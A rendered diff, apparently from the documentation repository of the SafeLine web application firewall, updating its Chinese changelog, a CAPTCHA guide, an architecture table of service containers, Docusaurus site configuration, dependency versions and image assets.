- 优化英文模式下中国省份的显示([#512](https://github.com/chaitin/SafeLine/issues/512))
|
||||
- 优化站点的域名验证逻辑。当客户端发送了域名不正确的请求时,除了普通流量会被雷池直接拒绝之外,现在攻击流量也会被直接拒绝,不会返回拦截信息并记录日志了
|
||||
- 优化一些界面交互和 UI 细节
|
||||
|
||||
### [4.2.1] - 2024-01-19
|
||||
|
||||
#### 新增
|
||||
|
||||
- 点击右上角可领取 2023 专属年度报告:
|
||||

|
||||
- 新增补充规则,可以一览系统当前的通用漏洞规则:
|
||||

|
||||
- 黑白名单、人机验证新增匹配方式,包括:
|
||||
- IP 不等于
|
||||
- Host 不等于
|
||||
- Header 某个参数的内容不等于、包含、不包含
|
||||
|
||||
#### 优化
|
||||
|
||||
- 代理时开启
|
||||
SNI,避免访问上游服务时无法获取正确的证书 ([#491](https://github.com/chaitin/SafeLine/issues/491)、[#609](https://github.com/chaitin/SafeLine/issues/609))
|
||||
- 当尝试在同一端口同时监听 http 和 https 时,给出更具体的错误提示
|
||||
- 优化英文英文模式下中国省份的显示([#512](https://github.com/chaitin/SafeLine/issues/512))
|
||||
- 优化英文模式下攻击事件页 tab 按钮的对齐([#604](https://github.com/chaitin/SafeLine/issues/604))
|
||||
- 优化英文模式下威胁情报同步成功的提示信息 ([#605](https://github.com/chaitin/SafeLine/issues/605))
|
||||
- 优化删除 IP 组确认的提示信息([#610](https://github.com/chaitin/SafeLine/issues/610))
|
||||
- 优化 “刚果(金)”和 “刚果(布)” 的地区名称([#620](https://github.com/chaitin/SafeLine/issues/620))
|
||||
- 更新底层检测引擎版本,提高防护能力
|
||||
- 修复创建订阅的 IP 组时,有时无法保存的问题
|
||||
- 修复订阅的 IP 组存在行内注释时,对应的 IP 会失效的问题
|
||||
|
||||
### [4.1.1] - 2024-01-11
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复 IP 组在线订阅失败时会保存错误内容的问题
|
||||
|
||||
### [4.1.0] - 2024-01-11
|
||||
|
||||
#### 新增
|
||||
|
||||
- 拦截日志一键复制为 cURL ([#531](https://github.com/chaitin/SafeLine/issues/531))
|
||||
|
||||
#### 优化
|
||||
|
||||
- IP 组若为在线订阅,显示更新时间([#574](https://github.com/chaitin/SafeLine/issues/574))
|
||||
- 优化 safeline-fvm 容器重启速度,重启时间减少 10s
|
||||
- 优化 safeline-mgt 容器镜像层数,从 39 层下降到 24 层
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复日志列表 IP 来源地区未翻译国家编号的问题([#578](https://github.com/chaitin/SafeLine/issues/578))
|
||||
- 修复英文翻译问题([#591](https://github.com/chaitin/SafeLine/issues/591))
|
||||
- 修复雷池管理后台证书更新后未自动重启问题
|
||||
|
||||
### [4.0.2] - 2024-01-06
|
||||
|
||||
#### 修复
|
||||
|
||||
- 管理后台 mgt 启动时提示证书异常
|
||||
- 统计页面中 QPS 数据统计方法由窗口时间(5s)改为按秒计算平均值
|
||||
|
||||
### [4.0.1] - 2024-01-05
|
||||
|
||||
#### 修复
|
||||
|
||||
- safeline-luigi 容器打印与功能无关的错误日志
|
||||
- 统计页面中不显示 QPS 数据
|
||||
|
||||
### [4.0.0] - 2024-01-05
|
||||
|
||||
#### 新增
|
||||
|
||||
- 完整支持 **流式语义分析检测**,包含 协议解析、解码、模式匹配 三个阶段的改造,解决经典 “大包绕过” 问题
|
||||
- IP 组支持通过 URL 在线订阅内容([#414](https://github.com/chaitin/SafeLine/issues/414)):
|
||||

|
||||
- 新增 “搜索引擎爬虫 IP”,包含 Google、Bing、百度、360 的爬虫
|
||||
IP([#374](https://github.com/chaitin/SafeLine/issues/374)、[#399](https://github.com/chaitin/SafeLine/issues/399)):
|
||||

|
||||
- 出厂预置 “搜索引擎爬虫白名单” 和 “长亭社区恶意 IP 情报黑名单”,方便配置
|
||||
|
||||
#### 优化
|
||||
|
||||
- 支持类 ChatGPT 应用的流式 HTTP 响应([#513](https://github.com/chaitin/SafeLine/issues/513))
|
||||
- 在 证书管理 编辑证书后,若证书正被站点使用,自动重启 nginx
|
||||
使新证书生效([#534](https://github.com/chaitin/SafeLine/issues/534))
|
||||
- safeline-fvm 容器体积减小 60%
|
||||
- safeline-mgt 服务减少宿主机文件依赖
|
||||
- safeline-mgt 服务日志全部写入 docker 标准输出,默认仅输出启动信息和错误日志,减小磁盘占用
|
||||
- safeline-mgt 服务、safeline-tengine 服务支持运行时日志输出范围设置,方便问题调试
|
||||
- 更新 compose.yaml 文件配置,移除非必要环境变量配置,规范环境变量名称,移除非必要卷配置
|
||||
- 增加新统计服务 safeline-luigi,为更精细的统计能力做准备
|
||||
- 优化若干 UI 交互、文字描述、英文翻译的细节(感谢国际友人的帮助)
|
||||
- 修复 3.16 以及之前版本的一些问题:
|
||||
- safeline-tcd 启动时因启动顺序导致输出错误提示
|
||||
- http 强制跳转到 https 功能未生效
|
||||
- 修复 4.0.0-beta.x 版本中的一些问题:
|
||||
- 登录雷池失败,提示 HTTP/2 协议错误([#564](https://github.com/chaitin/SafeLine/issues/564))
|
||||
- 升级脚本未正常检测到雷池安装目录([#561](https://github.com/chaitin/SafeLine/pull/561),感谢热心网友 nmgliangwei)
|
||||
- safeline-mgt 持续输出版本号错误日志
|
||||
- 拦截页面未显示时间
|
||||
|
||||
### [4.0.0-beta.3] - 2023-12-28
|
||||
|
||||
#### 优化
|
||||
@@ -51,7 +404,7 @@ title: "版本更新记录"
|
||||
#### 新增
|
||||
|
||||
- 右上角增加 “更多工具”,方便快速访问牧云主机助手、百川网站监测等常用运维管理工具
|
||||
- 
|
||||

|
||||
|
||||
#### 优化
|
||||
|
||||
@@ -73,7 +426,7 @@ title: "版本更新记录"
|
||||
#### 新增
|
||||
|
||||
- 新增 502、504 页面。网站服务器异常、配置有误时,能给网站用户提供更清晰友好的说明
|
||||
- 
|
||||

|
||||
- 拦截页面支持英文,根据客户端语言自动切换
|
||||
|
||||
#### 优化
|
||||
@@ -115,8 +468,7 @@ title: "版本更新记录"
|
||||
#### 新增
|
||||
|
||||
- 人机验证的二次验证,从数字验证码改为旋转图片,网站用户体验更好:
|
||||
|
||||
- 
|
||||

|
||||
|
||||
#### 优化
|
||||
|
||||
@@ -129,7 +481,8 @@ title: "版本更新记录"
|
||||
|
||||
#### 修复
|
||||
|
||||
- 修复重启 docker (包括雷池升级)后,站点通用配置和拦截页面附加说明没有被正确载入的问题 ([#438](https://github.com/chaitin/SafeLine/issues/438) [#446](https://github.com/chaitin/SafeLine/issues/446))
|
||||
- 修复重启 docker
|
||||
(包括雷池升级)后,站点通用配置和拦截页面附加说明没有被正确载入的问题 ([#438](https://github.com/chaitin/SafeLine/issues/438) [#446](https://github.com/chaitin/SafeLine/issues/446))
|
||||
|
||||
### [3.12.1] - 2023-11-16
|
||||
|
||||
@@ -140,8 +493,10 @@ title: "版本更新记录"
|
||||
|
||||
#### 优化
|
||||
|
||||
- 修复证书在添加一段时间后,证书类型统一变成 “上传已有证书” ,编辑时也看不到证书内容的问题。(免费证书需要手动再切换到免费证书申请一下,后续才能自动续期。只影响列表管理,不影响网站上的证书)
|
||||
- 开启 “强制 HTTPS” 时,HSTS 删去 preload 参数,并改为只在 https 端口下返回 ([#407](https://github.com/chaitin/SafeLine/issues/407))
|
||||
- 修复证书在添加一段时间后,证书类型统一变成 “上传已有证书”
|
||||
,编辑时也看不到证书内容的问题。(免费证书需要手动再切换到免费证书申请一下,后续才能自动续期。只影响列表管理,不影响网站上的证书)
|
||||
- 开启 “强制 HTTPS” 时,HSTS 删去 preload 参数,并改为只在 https
|
||||
端口下返回 ([#407](https://github.com/chaitin/SafeLine/issues/407))
|
||||
- 修复添加、编辑站点有时出现 “Service abnormal” 异常的问题
|
||||
- 修复 “申请免费证书” 类型的证书,在证书列表上显示成 “上传已有证书” 的问题
|
||||
- 优化一些样式交互细节
|
||||
@@ -191,13 +546,15 @@ title: "版本更新记录"
|
||||
- 人机验证的客户端文件从 138k 减小到 78k,提高加载速度
|
||||
- 人机验证 cookie 改为 httpOnly 模式,避免在 JavaScript 运行时泄露
|
||||
- 人机验证防止简单绕过 ([#405](https://github.com/chaitin/SafeLine/issues/405))
|
||||
- 修复站点详情中,资源 “今日请求” 的总和大于站点 “今日请求总量” 的问题([#410](https://github.com/chaitin/SafeLine/issues/410))
|
||||
- 修复站点详情中,资源 “今日请求” 的总和大于站点 “今日请求总量”
|
||||
的问题([#410](https://github.com/chaitin/SafeLine/issues/410))
|
||||
|
||||
### [3.9.0] - 2023-10-26
|
||||
|
||||
#### 优化
|
||||
|
||||
- 人机验证页面增加响应头 Cache-Control,向下游声明不希望被缓存,避免被 CDN 缓存导致不断重复验证([#402](https://github.com/chaitin/SafeLine/issues/402) )
|
||||
- 人机验证页面增加响应头 Cache-Control,向下游声明不希望被缓存,避免被 CDN
|
||||
缓存导致不断重复验证([#402](https://github.com/chaitin/SafeLine/issues/402) )
|
||||
- 修复人机验证在 iframe 中会不断重复验证的问题([#397](https://github.com/chaitin/SafeLine/issues/397) )
|
||||
- 修复人机验证在 alook 浏览器中页面空白的问题([#393](https://github.com/chaitin/SafeLine/issues/393) )
|
||||
- 修复添加、编辑站点有时出现 “Service abnormal” 异常的问题
|
||||
@@ -245,9 +602,9 @@ title: "版本更新记录"
|
||||
#### 优化
|
||||
|
||||
- 优化人机验证
|
||||
- 简化配置,不再区分交互、非交互
|
||||
- 区分站点,验证通过的结果只能在一个站点(按域名或 IP 区分)上生效了
|
||||
- 降低算力要求,解决部分移动端验证时间过长的问题
|
||||
- 简化配置,不再区分交互、非交互
|
||||
- 区分站点,验证通过的结果只能在一个站点(按域名或 IP 区分)上生效了
|
||||
- 降低算力要求,解决部分移动端验证时间过长的问题
|
||||
- 配置站点时,“上游服务器” 的服务器地址部分支持填写主机名,例如 http://localhost:8080
|
||||
- 站点的运行模式为 “观察” 时,黑名单、限频、人机 改为**都不拦截**。其中黑名单会记录 “放行” 的日志;限频会持续计入统计,但限制结果不会对观察中的站点生效
|
||||
- 修复证书管理中,泛域名的证书显示 “域名不匹配” 问题([#368](https://github.com/chaitin/SafeLine/issues/368))
|
||||
@@ -344,7 +701,8 @@ title: "版本更新记录"
|
||||
|
||||
- 当网站域名不匹配的时候,返回 “网站不存在” ,提示更清晰([#58](https://github.com/chaitin/SafeLine/issues/58))
|
||||
- 修复 攻击事件->原始日志 的 “攻击地址” 中显示额外的转义符的问题
|
||||
- 修复站点详情中 “今日总请求量” 和站点列表的 “今日访问量” 不一致的问题([#279](https://github.com/chaitin/SafeLine/issues/279))
|
||||
- 修复站点详情中 “今日总请求量” 和站点列表的 “今日访问量”
|
||||
不一致的问题([#279](https://github.com/chaitin/SafeLine/issues/279))
|
||||
- 频率限制后直接封禁的拦截状态码改为 429,和普通拦截 403 区分开,方便排查拦截原因
|
||||
- 加强后台登录安全性(感谢微信交流 20 群「千年之狐」提供的建议)
|
||||
- 优化安装/升级时 CPU ssse3 指令集的检查方式([#273](https://github.com/chaitin/SafeLine/issues/273))
|
||||
@@ -377,7 +735,8 @@ title: "版本更新记录"
|
||||
|
||||
#### 新增
|
||||
|
||||
- 新增证书管理。自动判断域名与过期状态,配置站点时可以直接选择([#111](https://github.com/chaitin/SafeLine/issues/111)),还可以修改管理后台的证书([#201](https://github.com/chaitin/SafeLine/issues/201))
|
||||
- 新增证书管理。自动判断域名与过期状态,配置站点时可以直接选择([#111](https://github.com/chaitin/SafeLine/issues/111)
|
||||
),还可以修改管理后台的证书([#201](https://github.com/chaitin/SafeLine/issues/201))
|
||||

|
||||
- 新增系统信息
|
||||
|
||||
@@ -402,24 +761,26 @@ title: "版本更新记录"
|
||||
#### 新增
|
||||
|
||||
- 新增站点详情,能自动从流量中记录网站资源,一览资源的存活、访问情况
|
||||
- PS. 考虑机器资源消耗问题,当前版本每个站点下最多记录 250 个资源
|
||||
- PS. 考虑机器资源消耗问题,当前版本每个站点下最多记录 250 个资源
|
||||
|
||||

|
||||
|
||||
- 站点支持输入多个域名、端口([#162](https://github.com/chaitin/safeline/issues/162))
|
||||
- 通用配置中新增 “站点通用配置”,支持一键开启:
|
||||
- 强制 HTTPS([#67](https://github.com/chaitin/safeline/issues/67))
|
||||
- 使用 HTTP/2([#161](https://github.com/chaitin/safeline/issues/161))
|
||||
- 监听 IPv6([#166](https://github.com/chaitin/safeline/issues/166))
|
||||
- 传递客户端连接的 Host 和协议,方便后续服务器处理
|
||||
- 强制 HTTPS([#67](https://github.com/chaitin/safeline/issues/67))
|
||||
- 使用 HTTP/2([#161](https://github.com/chaitin/safeline/issues/161))
|
||||
- 监听 IPv6([#166](https://github.com/chaitin/safeline/issues/166))
|
||||
- 传递客户端连接的 Host 和协议,方便后续服务器处理
|
||||
|
||||

|
||||
|
||||
#### 优化
|
||||
|
||||
- 优化限频配置的默认值
|
||||
- 增加 HTTP 497 错误重定向。当以 HTTP 协议访问 HTTPS 端口时,将重定向到 HTTPS([#186](https://github.com/chaitin/safeline/issues/186))
|
||||
- 默认拒绝 IP 和其他非指定域名的访问。如果需要通过 IP 访问站点,可以给站点添加一个 "\*" 域名([#58](https://github.com/chaitin/safeline/issues/58))
|
||||
- 增加 HTTP 497 错误重定向。当以 HTTP 协议访问 HTTPS 端口时,将重定向到
|
||||
HTTPS([#186](https://github.com/chaitin/safeline/issues/186))
|
||||
- 默认拒绝 IP 和其他非指定域名的访问。如果需要通过 IP 访问站点,可以给站点添加一个 "\*"
|
||||
域名([#58](https://github.com/chaitin/safeline/issues/58))
|
||||
- 优化若干 UI 交互细节和文字提示
|
||||
|
||||
### [2.6.0] - 2023-08-10
|
||||
@@ -586,9 +947,9 @@ title: "版本更新记录"
|
||||
|
||||
- 更新语义引擎版本,优化了一大批检测逻辑,降低误报
|
||||
- 优化了部分操作提示信息:
|
||||
- IP 组正在使用时,无法被删除的提示
|
||||
- 未创建 IP 组时,在黑白名单中无法选择属于 IP 组的提示
|
||||
- 添加站点时,域名格式错误的提示
|
||||
- IP 组正在使用时,无法被删除的提示
|
||||
- 未创建 IP 组时,在黑白名单中无法选择属于 IP 组的提示
|
||||
- 添加站点时,域名格式错误的提示
|
||||
|
||||
### [1.7.1] - 2023-06-05
|
||||
|
||||
@@ -15,15 +15,14 @@ title: "人机验证2.0"
|
||||
### 人机验证如何配置
|
||||
|
||||
首先,点击位于左边栏的人机验证。之后,点击 **添加人机验证**。
|
||||
|
||||
|
||||

|
||||
在这里我们可以配置是否开启交互式校验以及规则的名称以及规则的触发条件。
|
||||
|
||||
在这里我们可以配置规则的名称以及规则的触发条件。
|
||||
|
||||
### 人机验证触发规则
|
||||
|
||||
1. 规则内的条件之间是并且的关系,即需要全部命中,才会触发
|
||||
2. 规则与规则之间是或的关系,则有一个命中,便会触发
|
||||
|
||||
### 交互与非交互的区别
|
||||
|
||||
如果选择开启交互,那么用户需要点击页面中间的勾选框开始验证,如果选择非交互,那么将自动开始验证。
|
||||

|
||||
@@ -4,7 +4,7 @@ title: "雷池技术架构"
|
||||
|
||||
# 雷池技术架构
|
||||
|
||||
查看雷池的服务架构图。最上面虚线框住的是数据流,也就是访问业务服务器的流量数据的流动情况。中间框起来的部分是雷池的各个服务。
|
||||
查看雷池的服务架构图(示意图较老,参考为主)。最上面虚线框住的是数据流,也就是访问业务服务器的流量数据的流动情况。中间框起来的部分是雷池的各个服务。
|
||||
|
||||

|
||||
|
||||
@@ -12,14 +12,16 @@ title: "雷池技术架构"
|
||||
|
||||
| 名称 | 定义 | 详情 |
|
||||
| ----------------- | ------------ | ------------------------------------------------------- |
|
||||
| safeline-mgt-api | 管理容器 | 接收管理后台行为,向其他服务或容器推送消息 |
|
||||
| safeline-mgt | 管理容器(管理端) | 接收管理后台行为,向其他服务或容器推送消息 |
|
||||
| safeline-detector | 检测容器 | 执行检测的容器,从 Tengine 进入的流量会转发到该节点检测 |
|
||||
| safeline-mario | 日志容器 | 记录与统计恶意行为的节点 |
|
||||
| safeline-tengine | 网关 | 转发网关,有简单的过滤功能 |
|
||||
| safeline-postgres | 关系型数据库 | 存储攻击日志、保护站点、黑白名单配置的数据库 |
|
||||
| safeline-redis | 缓存数据库 | - |
|
||||
| safeline-tengine | 网关 | 转发网关,有简单的过滤功能,基于nginx实现 |
|
||||
| safeline-pg | 关系型数据库 | 存储攻击日志、保护站点、黑白名单配置的数据库 |
|
||||
| safeline-luigi | 数据统计服务 | 统计qps等信息 |
|
||||
| safeline-fvm | 规则处理容器 | 将规则传递到检测容器 |
|
||||
| safeline-bridge | 支持云托管 | 通讯的桥接器 |
|
||||
|
||||
对于后台管理人员,可以直接通信的节点为管理服务 `safeline-mgt-api`,该节点负责:
|
||||
对于后台管理人员,可以直接通信的节点为管理服务 `safeline-mgt`,该节点负责:
|
||||
|
||||
- 向 Tengine 网关推送自定义配置并利用 NGINX 命令进行 reload 热更新
|
||||
- 自定义检测规则(黑白名单等)并向检测引擎 `safeline-detector` 推送
|
||||
@@ -1,6 +1,6 @@
|
||||
{
|
||||
"label": "关于雷池",
|
||||
"collapsed": false,
|
||||
"collapsed": true,
|
||||
"link": {
|
||||
"type": "generated-index"
|
||||
}
|
||||
@@ -75,6 +75,11 @@ const config = {
|
||||
({
|
||||
// Replace with your project's social card
|
||||
image: "images/safeline.svg",
|
||||
docs: {
|
||||
sidebar: {
|
||||
autoCollapseCategories: true,
|
||||
},
|
||||
},
|
||||
navbar: {
|
||||
title: "",
|
||||
logo: { alt: "Logo", src: "images/safeline.svg", href: "https://waf-ce.chaitin.cn" },
|
||||
|
||||
@@ -16,26 +16,26 @@
|
||||
"typecheck": "tsc"
|
||||
},
|
||||
"dependencies": {
|
||||
"@docusaurus/core": "3.0.0",
|
||||
"@docusaurus/preset-classic": "3.0.0",
|
||||
"@easyops-cn/docusaurus-search-local": "0.37.4",
|
||||
"@emotion/react": "11.11.1",
|
||||
"@emotion/styled": "11.11.0",
|
||||
"@mdx-js/react": "3.0.0",
|
||||
"@mui/icons-material": "5.14.3",
|
||||
"@mui/lab": "5.0.0-alpha.138",
|
||||
"@mui/material": "5.14.3",
|
||||
"clsx": "^1.2.1",
|
||||
"countup.js": "2.7.0",
|
||||
"prism-react-renderer": "2.1.0",
|
||||
"react": "18.2.0",
|
||||
"react-dom": "18.2.0",
|
||||
"@docusaurus/core": "3.3.2",
|
||||
"@docusaurus/preset-classic": "3.3.2",
|
||||
"@easyops-cn/docusaurus-search-local": "0.40.1",
|
||||
"@emotion/react": "11.11.4",
|
||||
"@emotion/styled": "11.11.5",
|
||||
"@mdx-js/react": "3.0.1",
|
||||
"@mui/icons-material": "5.15.16",
|
||||
"@mui/lab": "5.0.0-alpha.170",
|
||||
"@mui/material": "5.15.16",
|
||||
"clsx": "^2.1.1",
|
||||
"countup.js": "2.8.0",
|
||||
"prism-react-renderer": "2.3.1",
|
||||
"react": "18.3.1",
|
||||
"react-dom": "18.3.1",
|
||||
"react-responsive-carousel": "3.2.23"
|
||||
},
|
||||
"devDependencies": {
|
||||
"@docusaurus/module-type-aliases": "3.0.0",
|
||||
"@tsconfig/docusaurus": "^1.0.5",
|
||||
"typescript": "5.2.2"
|
||||
"@docusaurus/module-type-aliases": "3.3.2",
|
||||
"@tsconfig/docusaurus": "^2.0.3",
|
||||
"typescript": "5.4.5"
|
||||
},
|
||||
"browserslist": {
|
||||
"production": [
|
||||
|
||||
@@ -15,7 +15,6 @@
|
||||
const sidebars = {
|
||||
// By default, Docusaurus generates a sidebar from the docs folder structure
|
||||
tutorialSidebar: [{type: 'autogenerated', dirName: '.'}],
|
||||
|
||||
// But you can create a sidebar manually
|
||||
/*
|
||||
tutorialSidebar: [
|
||||
|
||||
@@ -34,6 +34,9 @@ a:hover {
|
||||
aside.theme-doc-sidebar-container {
|
||||
width: 240px !important;
|
||||
}
|
||||
aside.theme-doc-sidebar-container>div>div {
|
||||
width: 240px !important;
|
||||
}
|
||||
|
||||
/* .navbar__toggle.clean-btn svg {
|
||||
color: white;
|
||||
|
||||
BIN
documents/static/images/docs/about_changelog/4.2.0-1.png
Normal file
|
After Width: | Height: | Size: 12 KiB |
BIN
documents/static/images/docs/about_changelog/4.2.0-2.png
Normal file
|
After Width: | Height: | Size: 61 KiB |
BIN
documents/static/images/docs/about_changelog/4.3.0-1.png
Normal file
|
After Width: | Height: | Size: 16 KiB |
BIN
documents/static/images/docs/about_changelog/4.3.0-2.png
Normal file
|
After Width: | Height: | Size: 16 KiB |
BIN
documents/static/images/docs/about_changelog/5.0.0-1.png
Normal file
|
After Width: | Height: | Size: 28 KiB |
BIN
documents/static/images/docs/about_changelog/5.3.1-1.png
Normal file
|
After Width: | Height: | Size: 133 KiB |
BIN
documents/static/images/docs/about_changelog/5.4.0-1.png
Normal file
|
After Width: | Height: | Size: 35 KiB |
BIN
documents/static/images/docs/about_changelog/5.4.0-2.png
Normal file
|
After Width: | Height: | Size: 31 KiB |
BIN
documents/static/images/docs/about_changelog/5.5.0-1.png
Normal file
|
After Width: | Height: | Size: 41 KiB |
BIN
documents/static/images/docs/about_changelog/5.5.0-2.png
Normal file
|
After Width: | Height: | Size: 15 KiB |
BIN
documents/static/images/docs/about_changelog/5.6.0-1.png
Normal file
|
After Width: | Height: | Size: 113 KiB |
BIN
documents/static/images/docs/about_changelog/5.6.2-1.png
Normal file
|
After Width: | Height: | Size: 33 KiB |
BIN
documents/static/images/docs/about_changelog/5.6.2-2.png
Normal file
|
After Width: | Height: | Size: 88 KiB |
|
After Width: | Height: | Size: 62 KiB |
BIN
documents/static/images/docs/about_changelog/ip_group_url.png
Normal file
|
After Width: | Height: | Size: 37 KiB |
|
Before Width: | Height: | Size: 270 KiB After Width: | Height: | Size: 275 KiB |
BIN
documents/static/images/docs/flow.png
Normal file
|
After Width: | Height: | Size: 278 KiB |
BIN
documents/static/images/docs/guide_config/check_the_site3.png
Normal file
|
After Width: | Height: | Size: 64 KiB |
BIN
documents/static/images/docs/guide_config/config_site4.png
Normal file
|
After Width: | Height: | Size: 100 KiB |
|
After Width: | Height: | Size: 232 KiB |
BIN
documents/static/images/docs/guide_config/login_1.png
Normal file
|
After Width: | Height: | Size: 26 KiB |
BIN
documents/static/images/docs/guide_config/login_2.png
Normal file
|
After Width: | Height: | Size: 80 KiB |
|
Before Width: | Height: | Size: 80 KiB After Width: | Height: | Size: 64 KiB |
BIN
documents/static/images/docs/guide_config/other_config3.png
Normal file
|
After Width: | Height: | Size: 105 KiB |
BIN
documents/static/images/docs/guide_config/other_config4.png
Normal file
|
After Width: | Height: | Size: 23 KiB |
BIN
documents/static/images/docs/guide_config/other_config5.png
Normal file
|
After Width: | Height: | Size: 79 KiB |
BIN
documents/static/images/docs/guide_config/other_config6.png
Normal file
|
After Width: | Height: | Size: 48 KiB |
BIN
documents/static/images/docs/guide_config/other_config7.png
Normal file
|
After Width: | Height: | Size: 43 KiB |
BIN
documents/static/images/docs/guide_config/professional-1.png
Normal file
|
After Width: | Height: | Size: 549 KiB |
BIN
documents/static/images/docs/guide_config/professional-10.png
Normal file
|
After Width: | Height: | Size: 352 KiB |
BIN
documents/static/images/docs/guide_config/professional-11.png
Normal file
|
After Width: | Height: | Size: 325 KiB |
BIN
documents/static/images/docs/guide_config/professional-12.png
Normal file
|
After Width: | Height: | Size: 476 KiB |
BIN
documents/static/images/docs/guide_config/professional-13.png
Normal file
|
After Width: | Height: | Size: 407 KiB |
BIN
documents/static/images/docs/guide_config/professional-14.png
Normal file
|
After Width: | Height: | Size: 222 KiB |
BIN
documents/static/images/docs/guide_config/professional-15.png
Normal file
|
After Width: | Height: | Size: 301 KiB |
BIN
documents/static/images/docs/guide_config/professional-16.png
Normal file
|
After Width: | Height: | Size: 281 KiB |
BIN
documents/static/images/docs/guide_config/professional-2.png
Normal file
|
After Width: | Height: | Size: 280 KiB |
BIN
documents/static/images/docs/guide_config/professional-3.png
Normal file
|
After Width: | Height: | Size: 390 KiB |
BIN
documents/static/images/docs/guide_config/professional-4.png
Normal file
|
After Width: | Height: | Size: 569 KiB |
BIN
documents/static/images/docs/guide_config/professional-5.png
Normal file
|
After Width: | Height: | Size: 439 KiB |
BIN
documents/static/images/docs/guide_config/professional-6.png
Normal file
|
After Width: | Height: | Size: 59 KiB |
BIN
documents/static/images/docs/guide_config/professional-7.png
Normal file
|
After Width: | Height: | Size: 133 KiB |
BIN
documents/static/images/docs/guide_config/professional-8.png
Normal file
|
After Width: | Height: | Size: 265 KiB |
BIN
documents/static/images/docs/guide_config/professional-9.png
Normal file
|
After Width: | Height: | Size: 534 KiB |
|
After Width: | Height: | Size: 54 KiB |
|
After Width: | Height: | Size: 50 KiB |
|
After Width: | Height: | Size: 147 KiB |
|
After Width: | Height: | Size: 439 KiB |
|
After Width: | Height: | Size: 261 KiB |
BIN
documents/static/images/docs/submission/k3s01.jpg
Normal file
|
After Width: | Height: | Size: 89 KiB |
BIN
documents/static/images/docs/submission/operate-1.png
Normal file
|
After Width: | Height: | Size: 2.0 MiB |
BIN
documents/static/images/docs/submission/operate-10.png
Normal file
|
After Width: | Height: | Size: 1.6 MiB |
BIN
documents/static/images/docs/submission/operate-11.png
Normal file
|
After Width: | Height: | Size: 2.3 MiB |
BIN
documents/static/images/docs/submission/operate-12.png
Normal file
|
After Width: | Height: | Size: 2.0 MiB |
BIN
documents/static/images/docs/submission/operate-13.png
Normal file
|
After Width: | Height: | Size: 1.8 MiB |
BIN
documents/static/images/docs/submission/operate-14.png
Normal file
|
After Width: | Height: | Size: 2.2 MiB |
BIN
documents/static/images/docs/submission/operate-15.png
Normal file
|
After Width: | Height: | Size: 1.9 MiB |
BIN
documents/static/images/docs/submission/operate-16.png
Normal file
|
After Width: | Height: | Size: 2.2 MiB |